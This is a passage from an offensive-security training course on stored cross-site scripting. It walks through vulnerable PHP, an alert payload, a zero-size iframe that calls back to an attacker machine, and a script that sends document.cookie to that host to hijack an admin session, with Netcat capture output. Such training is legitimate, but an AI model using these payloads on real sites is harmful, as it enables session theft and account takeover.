

Penetration Testing with Kali Linux 2.0



Reviewing the resulting message in the Inspector tool, we can see that our characters were not removed or encoded:

#### *Figure 145: Viewing the Submitted Feedback*

Since the input is not filtered or sanitized, and our special characters have passed through into the output, the conditions look right for an XSS vulnerability. Let's examine the source code to better understand what's happening.

When feedback is submitted to the site, it is handled by the following code:

*Listing 286 - Code excerpt from submitFeedback.php* 

Line 40 in Listing 286 handles the values of the "name" and "comment" fields that are posted to the server. The code inserts those values into the database without any modification.



*example of Defense in Depth,*

*adding layers of defenses anywhere possible. This tends to create more robust applications. However, if*  sanitization is only applied in one place, it should be applied consistently. In PHP, the htmlspecialchars<sup>267</sup> *function can be used to convert key characters into HTML entities before displaying a string. Using this function in either of the PHP files we looked at would help prevent this XSS vulnerability.* 

*a security practice and principle that advocates* 

Penetration Testing with Kali Linux 2.0



Next, we will check the code that displays the feedback on the site:

38 <?php 

39

40

41

42

43

44 **r>";** 45 } 46 } else { echo "No results :("; } 47

48 ?> 

```
include "database.php";
$sql	=	"SELECT	name,	text	FROM	feedback";	$result	=	$conn->query($sql);
if (\$result\text{-}num\_rows > 0) {
```
while(\$row = \$result->fetch\_assoc()) {

echo "<tr><td> ". \$row["name"]. "</td><td>". \$row["text"]. "</td></t

*Listing 287 - Code excerpt from feedback.php* 

Line 44 in 287 writes the results from the database into the page. The results are indeed output without any modification.

*Where should data be sanitized? On submission or when it's displayed? Ideally, data will be sanitized in both places. Sanitizing both locations would be an* 

*266* 



266 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Defense\_in\_depth\_(computing) 267 (The PHP Group, 2019), https://php.net/manual/en/function.htmlspecialchars.php Let's update our input and create a payload that displays a simple *Javascript alert*. Based on the code we reviewed, we can see that our message is being inserted into an HTML table cell. We don't need any fancy encoding tricks here, just a basic XSS payload like "<script>alert('XSS')</script>". Let's insert that now.

*Figure 146: Submitting an XSS Payload* 

Penetration Testing with Kali Linux 2.0



Why not leave a comment of your own? Name:



Submit

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 303

After submitting our payload, refreshing the Feedback page should execute our injected JavaScript:

*Figure 147: The JavaScript Executes When the Page is Viewed* 

Excellent. We have injected a cross-site scripting payload into the web application's database and it will be served to anyone that views the site. A simple alert window is a somewhat trivial example of what can be done with cross-site scripting so let's try something more interesting.

## *9.4.2.3 Content Injection*

XSS vulnerabilities are often used to deliver client-side attacks as they allow for the redirection of a victim's browser to a location of the attacker's choosing. A stealthy alternative to a redirect is to inject an invisible *iframe*268 like the following into our XSS payload.

<iframe src=http://10.11.0.4/report height="0" width="0"></iframe>

An iframe is used to embed another file, such as an image or another HTML file, within the current HTML document. In our case, "report" is a file hyperlinked to our attack machine, and the iframe is invisible because it has no size since the height and width are set to zero.

Once this payload has been submitted, any user that visits the page will connect back to our attack machine. To test this, we can create a Netcat listener on our attack machine (10.11.0.4 in this example) on port 80, and refresh the Feedback page.

268 (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTML/Element/iframe PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 304

Penetration Testing with Kali Linux 2.0



kali@kali:~\$ **sudo nc -nvlp 80** [sudo] password for kali: listening on  $\lceil$ any $\rceil$  80 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 41612 **GET /report HTTP/1.1** 

Host: 10.11.0.4

### *Listing 289 - Using Netcat to receive a XSS request*

As demonstrated above, the browser redirection worked, sending the victim browser to our attack machine through the iframe. Again, the victim would not see the zero-size iframe in their browser.

We could take this farther and redirect the victim browser to a client-side attack or to an information gathering script.

To do this, we would want to first capture the victim's User-Agent header to help identify the kind of browser they are using. In the above example, we used Netcat because it shows us the full request sent from the browser, including the User-Agent header. The Apache HTTP Server will also capture the User-Agent header by default in /var/log/apache2/access.log.

We will not be executing any client-side attacks here. Instead, we will attempt to gain access to the web application as an administrative user.

## *9.4.2.4 Stealing Cookies and Session Information*

We can also use XSS to steal *cookies*<sup>269</sup> and session information if the application uses an insecure session management configuration. If we can steal an authenticated user's cookie, we could masquerade as that user within the target web site.

To provide some background, websites use cookies to track *state*270 and information about users. Cookies can be set with several optional flags, including two that are particularly interesting to us as penetration testers: *Secure* and *HttpOnly*.

The Secure<sup>271</sup> flag instructs the browser to only send the cookie over encrypted connections, such as HTTPS. This protects the cookie from being sent in cleartext and captured over the network.

The HttpOnly<sup>272</sup> flag instructs the browser to deny JavaScript access to the cookie. If this flag is not set, we can use an XSS payload to steal the cookie.

However, even if this flag is not set, we must work around some other browser controls because browser security dictates that cookies set by one domain cannot be sent directly to another domain. As an aside, this can be relaxed for subdomains in the *Set-Cookie* directive via the *Domain* and *Path* flags. As a workaround, if JavaScript can access the cookie value, we can use it as part of a link and send the link, which we could deconstruct to retrieve the cookie value.

Let's try an example to demonstrate how this works. Our example application sets a *PHPSESSID* cookie when an admin user logs in. The application uses the cookie to determine if the user has

269 (Wikipedia, 2019), https://en.wikipedia.org/wiki/HTTP\_cookie

270 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Session\_(computer\_science)

271 (Wikipedia, 2019), https://en.wikipedia.org/wiki/Secure\_cookie

<sup>272</sup> (Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Cookies#Secure\_and\_HttpOnly\_cookies

Penetration Testing with Kali Linux 2.0



www.offensive-security.com

... 

#### User-Agent: Mozilla/5.0 (X11; Linux x86 64; rv:60.0) Gecko/20100101 Firefox/60.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://10.11.0.22/feedback.php 

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 305

Penetration Testing with Kali Linux 2.0



been authenticated. If we modify our payload, we can capture the victim's *PHPSESSID* cookie to gain access to their authenticated session.

We will use JavaScript to read the value of the cookie and append it to an image URL that links back to our attack machine. The browser will read the image tag and send a GET request to our attack system with the victim's cookie as part of the URL query string.

To implement our cookie stealer, we need to modify our XSS payload as follows:

<script>new Image().src="http://10.11.0.4/cool.jpg?output="+document.cookie;</script>

*Listing 290 - An XSS payload to steal cookies* 

Once we submit this payload to the application, we just need to wait for an authenticated user to access the application so we can steal the *PHPSESSID* cookie. We can do this manually from our Windows 10 lab machine or we can use a PowerShell script on the Windows 10 lab machine (Documents/admin\_login.ps1) to simulate an admin user login:

\$username="admin" 

\$password="p@ssw0rd" \$url\_login="127.0.0.1/login.php" 

\$ie = New-Object -com InternetExplorer.Application  $$ie.Visible = $true$ \$ie.navigate("\$url\_login") while(\$ie.ReadyState -ne 4){ start-sleep -m 1000} \$ie.document.getElementsByName("username")[0].value="\$username" \$ie.document.getElementsByName("password")[0].value="\$password" start-sleep -m 10 \$ie.document.getElementsByClassName("btn")[0].click() start-sleep -m 100

\$ie.Quit() [System.Runtime.Interopservices.Marshal]::ReleaseComObject(\$ie)

*Listing 291 - admin\_login.ps1* 

This script creates an instance of Internet Explorer, navigates to the login page, logs in, and then exits. This is enough to trigger our XSS payloads. We can run the script with **-ExecutionPolicy Bypass** to temporarily allow unsigned scripts and -File admin\_login.ps1 to specify the script to execute:

C:\Users\admin\Documents> **powershell -ExecutionPolicy Bypass -File admin login.ps1** *Listing 292 - Running the PS1 script* 

When our victim views the affected page, their browser will make a connection back to us with the authenticated session ID value:

*Listing 293 - Using Netcat to receive the cookie* 

kali@kali:~\$ **sudo nc -nvlp 80** listening on [any] 80 ... connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 53824 GET /cool.jpg?output=**PHPSESSID=ua19spmd8i3t1l9acl9m2tfi76** HTTP/1.1 Referer: http://127.0.0.1/admin.php User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/60.0 ...

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 306

Penetration Testing with Kali Linux 2.0



Now that we have the authenticated session ID, we need to set it in our browser. We can use the Cookie-Editor<sup>273</sup> browser add-on to easily set and manipulate cookies.

We can install this add-on by browsing to https://addons.mozilla.org/en-US/firefox/addon/cookie- editor/ in Firefox and clicking on *Add to Firefox*:

*Figure 148: Firefox Add-ons Manager* 



273 (Mozilla, 2019), https://addons.mozilla.org/en-US/firefox/addon/cookie-editor/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 307

Penetration Testing with Kali Linux 2.0



We'll click *Add* to accept the permissions dialog and install the add-on. We should now have a new cookie icon on the Firefox toolbar next to the FoxyProxy Icon.

*Figure 149: Cookie-Editor Shortcut* 

Now that we have Cookie-Editor installed, we'll head back to the web application and click on the Cookie-Editor icon to open its dialog window.

*Figure 150: Cookie-Editor Dialog Window* 



Penetration Testing with Kali Linux 2.0



Next, we'll click the *Add* button, paste in the stolen cookie values, and click *Add* to save the new cookie:

*Figure 151: Adding a Cookie* 

Once the cookie value is added, we can browse to the administrative interface at /admin.php without providing any credentials:

*Figure 152: Accessing the Admin Page Without Credentials* 

Notice that we don't get redirected to the login page and we have "Delete" links next to the feedback items. This indicates that we have successfully hijacked the administrative user's session. Note that this attack is session-specific. Once we steal the session, we can masquerade as the victim until they log out or their session expires.

## *9.4.2.5 Exercises*

- 1. Exploit the XSS vulnerability in the sample application to get the admin cookie and hijack the session. Remember to use the PowerShell script on your Windows 10 lab machine to simulate the admin login.
- 2. Consider what other ways an XSS vulnerability in this application might be used for attacks.

